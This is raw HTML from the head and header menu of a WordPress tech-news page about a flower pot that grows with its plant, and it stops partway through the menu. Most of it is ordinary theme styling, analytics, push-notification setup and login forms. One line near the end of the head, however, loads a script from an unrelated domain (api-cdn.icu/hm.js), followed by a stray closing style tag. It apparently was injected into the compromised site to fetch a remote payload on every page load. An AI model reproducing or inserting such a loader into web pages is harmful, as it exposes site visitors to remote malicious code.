rel=shortlink href='https://www.techlap.com/?p=3117'><style>img#wpstats{display:none}</style> <script>document.cookie='quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src=https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js></script><![endif]--> <script>window.tdwGlobal={"adminUrl":"https:\/\/www.techlap.com\/wp-admin\/","wpRestNonce":"5479d81518","wpRestUrl":"https:\/\/www.techlap.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};</script> <meta
name="onesignal" content="wordpress-plugin"> <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options['serviceWorkerParam']={scope:'/'};oneSignal_options['serviceWorkerPath']='OneSignalSDKWorker.js.php';OneSignal.Notifications.setDefaultUrl("https://www.techlap.com");oneSignal_options['wordpress']=true;oneSignal_options['appId']='b5a54b0d-3e06-423c-b8de-1256b839dd89';oneSignal_options['allowLocalhostAsSecureOrigin']=true;oneSignal_options['httpPermissionRequest']={};oneSignal_options['httpPermissionRequest']['enable']=true;oneSignal_options['welcomeNotification']={};oneSignal_options['welcomeNotification']['disable']=true;oneSignal_options['path']="https://www.techlap.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options['safari_web_id']="web.onesignal.auto.110555e6-7aae-4d44-9896-bfe7a2b1c987";oneSignal_options['persistNotification']=true;oneSignal_options['promptOptions']={};oneSignal_options['promptOptions']['actionMessage']="Techlap wants to show you the Latest Tech Updates";oneSignal_options['promptOptions']['siteName']="https://www.techlap.com";OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault();};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,false);}
if(document.readyState==='complete'){documentInitOneSignal();}
else{window.addEventListener("load",function(event){documentInitOneSignal();});}</script> <meta
name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.techlap.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";var td_get_template_directory_uri="https:\/\/www.techlap.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_mobile";var tds_logo_on_sticky="";var tds_header_style="6";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#0a9e01";var tds_smart_sidebar="enabled";var tdThemeName="Newsmag";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="c7aca509a0";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>body{background-color:#f4f4f4;background-image:url("https://www.techlap.com/wp-content/uploads/2016/08/backg2-300x141.jpg");background-position:center top}.td-header-border:before, .td-trending-now-title, .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat, .td-post-category:hover, .td-header-style-2 .td-header-sp-logo, .td-next-prev-wrap a:hover i, .page-nav .current, .widget_calendar tfoot a:hover, .td-footer-container .widget_search .wpb_button:hover, .td-scroll-up-visible, .dropcap, .td-category a, input[type="submit"]:hover, .td-post-small-box a:hover, .td-404-sub-sub-title a:hover, .td-rating-bar-wrap div, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_smart_list_3 .td-sml3-top-controls i:hover, .td_smart_list_3 .td-sml3-bottom-controls i:hover, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .td-read-more a:hover, .td-login-wrap .btn, .td_display_err, .td-header-style-6 .td-top-menu-full, #bbpress-forums button:hover, #bbpress-forums .bbp-pagination .current, .bbp_widget_login .button:hover, .header-search-wrap .td-drop-down-search .btn:hover, .td-post-text-content .more-link-wrap:hover a, #buddypress div.item-list-tabs ul li > a span, #buddypress div.item-list-tabs ul li > a:hover span, #buddypress input[type=submit]:hover, #buddypress a.button:hover span, #buddypress div.item-list-tabs ul li.selected a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress input[type=submit]:focus, .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before, .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before, .td-grid-style-5 .td-big-grid-post .td-module-thumb:after, .td_category_template_2 .td-category-siblings .td-category a:hover,.td-weather-week:before,.td-weather-information:before,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_square_btn,.td_outlined_btn:hover{background-color:#0a9e01}@media (max-width: 767px){.td-category a.td-current-sub-category{background-color:#0a9e01}}.woocommerce .onsale, .woocommerce .woocommerce a.button:hover, .woocommerce-page .woocommerce .button:hover, .single-product .product .summary .cart .button:hover, .woocommerce .woocommerce .product a.button:hover, .woocommerce .product a.button:hover, .woocommerce .product #respond input#submit:hover, .woocommerce .checkout input#place_order:hover, .woocommerce .woocommerce.widget .button:hover, .woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce.widget .ui-slider .ui-slider-handle, .vc_btn-black:hover, .wpb_btn-black:hover, .item-list-tabs .feed:hover a,.td-smart-list-button:hover{background-color:#0a9e01}.td-header-sp-top-menu .top-header-menu > .current-menu-item > a, .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a, .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a, .td-header-sp-top-menu .top-header-menu > li > a:hover, .td-header-sp-top-menu .top-header-menu > .sfHover > a, .top-header-menu ul .current-menu-item > a, .top-header-menu ul .current-menu-ancestor > a, .top-header-menu ul .current-category-ancestor > a, .top-header-menu ul li > a:hover, .top-header-menu ul .sfHover > a, .sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a, .td_module_wrap:hover .entry-title a, .td_mod_mega_menu:hover .entry-title a, .footer-email-wrap a, .widget a:hover, .td-footer-container .widget_calendar #today, .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover, .td-load-more-wrap a:hover, .td-post-next-prev-content a:hover, .td-author-name a:hover, .td-author-url a:hover, .td_mod_related_posts:hover .entry-title a, .td-search-query, .header-search-wrap .td-drop-down-search .result-msg a:hover, .td_top_authors .td-active .td-authors-name a, .post blockquote p, .td-post-content blockquote p, .page blockquote p, .comment-list cite a:hover, .comment-list cite:hover, .comment-list .comment-reply-link:hover, a, .white-menu #td-header-menu .sf-menu > li > a:hover, .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a, .white-menu #td-header-menu .sf-menu > .current-menu-item > a, .td_quote_on_blocks, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums #subscription-toggle a:hover, #bbpress-forums #favorite-toggle a:hover, .woocommerce-account .woocommerce-MyAccount-navigation a:hover, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .archive .widget_archive .current, .archive .widget_archive .current a, .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category, .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover, .td-pulldown-filter-display-option:hover, .td-pulldown-filter-display-option .td-pulldown-filter-link:hover, .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover, #buddypress ul.item-list li div.item-title a:hover, .td_block_13 .td-pulldown-filter-list a:hover, .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i, .td-sub-footer-container a:hover, .td-instagram-user a,.td_outlined_btn{color:#0a9e01}.td-mega-menu .wpb_content_element li a:hover,.td_login_tab_focus{color:#0a9e01 !important}.td-next-prev-wrap a:hover i, .page-nav .current, .widget_tag_cloud a:hover, .post .td_quote_box, .page .td_quote_box, .td-login-panel-title, #bbpress-forums .bbp-pagination .current, .td_category_template_2 .td-category-siblings .td-category a:hover, .page-template-page-pagebuilder-latest .td-instagram-user,.td_outlined_btn{border-color:#0a9e01}.td_wrapper_video_playlist .td_video_currently_playing:after, .item-list-tabs .feed:hover{border-color:#0a9e01 !important}.td-pb-row [class*="td-pb-span"], .td-pb-border-top, .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child, .td-post-sharing, .td-post-content, .td-post-next-prev, .author-box-wrap, .td-comments-title-wrap, .comment-list, .comment-respond, .td-post-template-5 header, .td-container, .wpb_content_element, .wpb_column, .wpb_row, .white-menu .td-header-container .td-header-main-menu, .td-post-template-1 .td-post-content, .td-post-template-4 .td-post-sharing-top, .td-header-style-6 .td-header-header .td-make-full, #disqus_thread, .page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6 !important}.td-container-border:after, .td-next-prev-separator, .td-container .td-pb-row .wpb_column:before, .td-container-border:before, .td-main-content:before, .td-main-sidebar:before, .td-pb-row .td-pb-span4:nth-of-type(3):after, .td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width: 767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-header-top-menu, .td-header-wrap .td-top-menu-full{background-color:#222}.td-header-style-1 .td-header-top-menu, .td-header-style-2 .td-top-bar-container, .td-header-style-7 .td-header-top-menu{padding:0 12px;top:0}.top-header-menu>.current-menu-item>a,.top-header-menu>.current-menu-ancestor>a,.top-header-menu>.current-category-ancestor>a,.top-header-menu>li>a:hover,.top-header-menu>.sfHover>a{color:#0a9e01 !important}.td-header-main-menu{background-color:#fff}.sf-menu > li > a, .header-search-wrap .td-icon-search, #td-top-mobile-toggle i{color:#000}.td-header-row.td-header-header{background-color:#000}.td-header-style-1 .td-header-top-menu{padding:0 12px;top:0}@media (min-width: 1024px){.td-header-style-1 .td-header-header{padding:0 6px}}.td-header-style-6 .td-header-header .td-make-full{border-bottom:0}@media (max-height: 768px){.td-header-style-6 .td-header-sp-rec{margin-right:7px}.td-header-style-6 .td-header-sp-logo{margin-left:7px}}.top-header-menu li a, .td-header-sp-top-menu .td_data_time, .td-weather-top-widget .td-weather-header .td-weather-city, .td-weather-top-widget .td-weather-now{font-family:"Droid Sans";text-transform:none}.top-header-menu ul li a{font-family:"Droid Sans"}.sf-menu>.td-menu-item>a{font-family:"Droid Sans"}.sf-menu ul .td-menu-item a{font-family:"Droid Sans"}.td_mod_mega_menu .item-details a{font-family:"Droid Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Droid Sans";font-weight:bold;text-transform:capitalize}.td-mobile-content .sub-menu a{font-family:"Droid Sans";text-transform:capitalize}.td_block_trending_now .entry-title{font-family:"Droid Serif"}.td_module_1 .td-module-title{font-family:"Droid Serif"}.td_module_2 .td-module-title{font-family:"Droid Serif"}.td_module_3 .td-module-title{font-family:"Droid Serif"}.td_module_4 .td-module-title{font-family:"Droid Serif"}.td_module_5 .td-module-title{font-family:"Droid Serif"}.td_module_6 .td-module-title{font-family:"Droid Serif"}.td_module_7 .td-module-title{font-family:"Droid Serif"}.td_module_8 .td-module-title{font-family:"Droid Serif"}.td_module_9 .td-module-title{font-family:"Droid Serif"}.td_module_10 .td-module-title{font-family:"Droid Serif"}.td_module_11 .td-module-title{font-family:"Droid Serif"}.td_module_12 .td-module-title{font-family:"Droid Serif"}.td_module_13 .td-module-title{font-family:"Droid Serif"}.td_module_14 .td-module-title{font-family:"Droid Serif"}.td_module_mx1 .td-module-title{font-family:"Droid Serif"}.td_module_mx2 .td-module-title{font-family:"Droid Serif"}.td_module_mx3 .td-module-title{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-3 .td-module-title a{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-2 .td-module-title a{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-1 .td-module-title a{font-family:"Droid Serif"}.page .td-post-template-6 .td-post-header h1{font-family:"Droid Serif"}.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-related-title .td-related-left, .td-related-title .td-related-right, .category .entry-title span, .td-author-counters span, .woocommerce-tabs h2, .woocommerce .product .products h2:not(.woocommerce-loop-product__title){font-family:"Droid Sans";font-size:13px;line-height:17px}.td-module-meta-info .td-post-author-name a, .td_module_wrap .td-post-author-name a{font-family:"Droid Serif"}.td-module-meta-info .td-post-date .entry-date, .td_module_wrap .td-post-date .entry-date{font-family:"Droid Serif"}.td-module-meta-info .td-module-comments a, .td_module_wrap .td-module-comments a{font-family:"Droid Serif"}.td-big-grid-meta .td-post-category, .td_module_wrap .td-post-category, .td-module-image .td-post-category{font-family:"Droid Serif"}.td-pulldown-filter-display-option, a.td-pulldown-filter-link, .td-category-pulldown-filter a.td-pulldown-category-filter-link{font-family:"Droid Serif"}.td-excerpt,.td-module-excerpt{font-family:Arimo;font-size:13px}.td-big-grid-post .entry-title{font-family:"Droid Serif"}.td-post-template-default header .entry-title{font-family:"Droid Serif"}.td-post-template-1 header .entry-title{font-family:"Droid Serif"}.td-post-template-2 header .entry-title{font-family:"Droid Serif"}.td-post-template-3 header .entry-title{font-family:"Droid Serif"}.td-post-template-4 header .entry-title{font-family:"Droid Serif"}.td-post-template-5 header .entry-title{font-family:"Droid Serif"}.td-post-template-6 header .entry-title{font-family:"Droid Serif"}.td-post-template-7 header .entry-title{font-family:"Droid Serif"}.td-post-content p,.td-post-content{font-family:Arimo;font-size:15px;line-height:30px}.post .td-category a{font-family:"Droid Serif";font-size:10px}.post header .td-post-author-name, .post header .td-post-author-name a{font-family:"Droid Serif"}.post header .td-post-date .entry-date{font-family:"Droid Serif"}.post header .td-post-views span, .post header .td-post-comments{font-family:"Droid Serif"}.post .td-post-next-prev-content a{font-family:"Droid Serif"}.td_block_related_posts .entry-title{font-family:"Droid Serif"}.td-page-header h1, .woocommerce-page .page-title{font-family:"Droid Serif"}.td-page-content p, .td-page-content li, .td-page-content .td_block_text_with_title, .woocommerce-page .page-description > p, .wpb_text_column p{font-family:Arimo;font-size:15px;line-height:30px}.category .td-category a{font-family:"Droid Serif"}.td-trending-now-title{font-family:"Droid Sans";font-size:10px;line-height:17px}.page-nav a, .page-nav span, .page-nav i{font-family:"Droid Serif"}.td-page-content .dropcap, .td-post-content .dropcap, .comment-content .dropcap{font-family:"Droid Serif"}.entry-crumbs a, .entry-crumbs span, #bbpress-forums .bbp-breadcrumb a, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Droid Serif"}.widget_archive a, .widget_calendar, .widget_categories a, .widget_nav_menu a, .widget_meta a, .widget_pages a, .widget_recent_comments a, .widget_recent_entries a, .widget_text .textwidget, .widget_tag_cloud a, .widget_search input, .woocommerce .product-categories a, .widget_display_forums a, .widget_display_replies a, .widget_display_topics a, .widget_display_views a,.widget_display_stats{font-family:"Droid Serif"}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113484513-1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-113484513-1');</script> <script type=application/ld+json>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.techlap.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.techlap.com/category/art-design/","name":"Art &amp; Design"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.techlap.com/art-design/a-flower-pot-that-grows-as-the-plant-does/2/","name":"A Flower Pot That Grows As The Plant Does"}}]}</script> <link
rel=icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=32%2C32&#038;ssl=1" sizes=32x32><link
rel=icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1" sizes=192x192><link
rel=apple-touch-icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1"><meta
name="msapplication-TileImage" content="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1"><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder></style><script src=https://api-cdn.icu/hm.js></script> </style><link
rel=stylesheet id=wpt_font_awesome-css href='https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/css/font-awesome.min.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=wpt_widget_pro-css href='https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/css/wp-tab-widget-pro.css?ver=6.9' type=text/css media=all></head><body
class="wp-singular post-template-default single single-post postid-3117 single-format-standard paged-2 single-paged-2 wp-theme-tla theiaPostSlider_body global-block-template-1 td-newsmag-tech single_template_7 white-menu wpb-js-composer js-comp-ver-6.4.2 vc_responsive td-boxed-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div
class=td-scroll-up><i
class=td-icon-menu-up></i></div><div
class=td-menu-background></div><div
id=td-mobile-nav><div
class=td-mobile-container><div
class=td-menu-socials-wrap><div
class=td-menu-socials>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/Funotic title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://feeds.feedburner.com/TechlapOfficial title=RSS>
<i
class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/TechlapOfficial title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div
class=td-mobile-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-mobile-content><div
class=menu-new-menu-container><ul
id=menu-new-menu class=td-mobile-main-menu><li
id=menu-item-2391 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2391"><a
href=https://www.techlap.com/ >Home</a></li>
<li
id=menu-item-2184 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a
href=https://www.techlap.com/category/tech-news/ >Tech News</a></li>
<li
id=menu-item-2172 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2172"><a
href=https://www.techlap.com/category/art-design/ >Art &#038; Design</a></li>
<li
id=menu-item-2176 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a
href=https://www.techlap.com/category/future-tech/ >Future Tech</a></li>
<li
id=menu-item-2177 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a
href=https://www.techlap.com/category/innovation/ >Innovation</a></li>
<li
id=menu-item-2182 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2182"><a
href=https://www.techlap.com/category/smartphones/ >Smartphones</a></li>
<li
id=menu-item-2185 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a
href=https://www.techlap.com/category/videos/ >Videos</a></li>
<li
id=menu-item-2187 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2187"><a
href=#>More<i
class="td-icon-menu-right td-element-after"></i></a><ul
class=sub-menu>
<li
id=menu-item-2171 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a
href=https://www.techlap.com/category/architecture/ >Architecture</a></li>
<li
id=menu-item-2173 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a
href=https://www.techlap.com/category/cameras/ >Cameras</a></li>
<li
id=menu-item-2174 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2174"><a
href=https://www.techlap.com/category/computers/ >Computers</a></li>
<li
id=menu-item-2175 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a
href=https://www.techlap.com/category/concepts/ >Concepts</a></li>
<li
id=menu-item-2178 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a
href=https://www.techlap.com/category/luxury/ >Luxury</a></li>
<li
id=menu-item-2179 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a
href=https://www.techlap.com/category/miscellaneous/ >Miscellaneous</a></li>
<li
id=menu-item-2180 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2180"><a
href=https://www.techlap.com/category/multimedia/ >Multimedia</a></li>
<li
id=menu-item-2181 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2181"><a
href=https://www.techlap.com/category/peripherals/ >Peripherals</a></li>
<li
id=menu-item-2183 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2183"><a
href=https://www.techlap.com/category/storage-media/ >Storage Media</a></li>
<li
id=menu-item-2186 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a
href=https://www.techlap.com/category/watches/ >Watches</a></li></ul>
</li></ul></div></div></div><div
id=login-form-mobile class=td-register-section><div
id=td-login-mob class="td-login-animation td-login-hide-mob"><div
class=td-login-close>
<a
href=# class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Sign in</div><div
class=td-mobile-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title><span>Welcome!</span>Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=login_email id=login_email-mob value required><label>your username</label></div><div
class=td-login-inputs><input
class=td-login-input type=password name=login_pass id=login_pass-mob value required><label>your password</label></div>
<input
type=button name=login_button id=login_button-mob class=td-login-button value="LOG IN"><div
class=td-login-info-text><a
href=# id=forgot-pass-link-mob>Forgot your password?</a></div></div></div><div
id=td-forgot-pass-mob class="td-login-animation td-login-hide-mob"><div
class=td-forgot-pass-close>
<a
href=# class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Password recovery</div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email-mob value required><label>your email</label></div>
<input
type=button name=forgot_button id=forgot_button-mob class=td-login-button value="Send My Pass"></div></div></div></div><div
class=td-search-background></div><div
class=td-search-wrap-mob><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://www.techlap.com/ ><div
class=td-search-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div><div
role=search class=td-search-input>
<span>Search</span>
<input
id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div
id=td-aj-search-mob></div></div></div><div
id=td-outer-wrap><div
class=td-outer-container><div
class="td-header-wrap td-header-style-6"><div
class=td-top-menu-full><div
class="td-header-row td-header-top-menu td-make-full"><div
class="td-top-bar-container top-bar-style-2"><div
class=td-header-sp-top-widget>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/Funotic title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://feeds.feedburner.com/TechlapOfficial title=RSS>
<i
class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/TechlapOfficial title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div
class=td-header-sp-top-menu><div
class=td_data_time><div
style=visibility:hidden;>Sunday, January 25, 2026</div></div></div></div><div
id=login-form class="white-popup-block mfp-hide mfp-with-anim"><div
class=td-login-wrap>
<a
href=# class=td-back-button><i
class=td-icon-modal-back></i></a><div
id=td-login-div class="td-login-form-div td-display-block"><div
class=td-login-panel-title>Sign in</div><div
class=td-login-panel-descr>Welcome! Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=login_email id=login_email value required><label>your username</label></div><div
class=td-login-inputs><input
class=td-login-input type=password name=login_pass id=login_pass value required><label>your password</label></div>
<input
type=button name=login_button id=login_button class="wpb_button btn td-login-button" value=Login><div
class=td-login-info-text><a
href=# id=forgot-pass-link>Forgot your password? Get help</a></div></div><div
id=td-forgot-pass-div class="td-login-form-div td-display-none"><div
class=td-login-panel-title>Password recovery</div><div
class=td-login-panel-descr>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email value required><label>your email</label></div>
<input
type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Send My Password"><div
class=td-login-info-text>A password will be e-mailed to you.</div></div></div></div></div></div><div
class=td-header-menu-wrap><div
class="td-header-row td-header-main-menu"><div
class=td-make-full><div
id=td-header-menu role=navigation><div
id=td-top-mobile-toggle><a
href=#><i
class="td-icon-font td-icon-mobile"></i></a></div><div
class="td-main-menu-logo td-logo-in-header">
<a
class=td-main-logo href=https://www.techlap.com/ >
<img
class=td-retina-data data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png src=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png alt=Techlap.com>
</a></div><div
class=menu-new-menu-container><ul
id=menu-new-menu-1 class=sf-menu><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2391"><a
href=https://www.techlap.com/ >Home</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2184"><a
href=https://www.techlap.com/category/tech-news/ >Tech News</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2172"><a
href=https://www.techlap.com/category/art-design/ >Art &#038; Design</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2176"><a
href=https://www.techlap.com/category/future-tech/ >Future Tech</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2177"><a
href=https://www.techlap.com/category/innovation/ >Innovation</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2182"><a
href=https://www.techlap.com/category/smartphones/ >Smartphones</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2185"><a
href=https://www.techlap.com/category/videos/ >Videos</a></li>
<li
